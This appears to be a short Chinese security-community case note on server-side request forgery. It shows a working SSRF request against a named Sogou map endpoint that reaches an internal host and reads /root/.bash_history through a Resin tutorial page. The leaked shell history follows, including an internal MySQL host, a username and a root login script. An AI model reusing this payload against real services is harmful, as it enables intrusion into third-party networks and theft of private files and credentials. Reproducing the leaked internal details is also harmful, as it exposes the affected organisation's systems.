 ssrf案例
map.sogou.com/poi/request?url=http://10.13.207.74:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history%23?http://ap
#1451959689
mysql -h 10.13.207.74 -u vcs
#1451959826
mylogin.sh 3306 root
#1451963572
exit
#1452051794
ls
#1452052474
pwd
#1452052483
locate vcs
#1452052497
locate publish
#1452052505
cd /data/publish/
#1452052505
ls
#1452053005
locate vcs
#1452053010
locate vcs
#1452053023
cd /data/search
#1452053024
ls
#1452053029
cd source/
#1452053040
ls
#1452053043
cd vcs/
#1452053043
ls
#1452053046
安全牛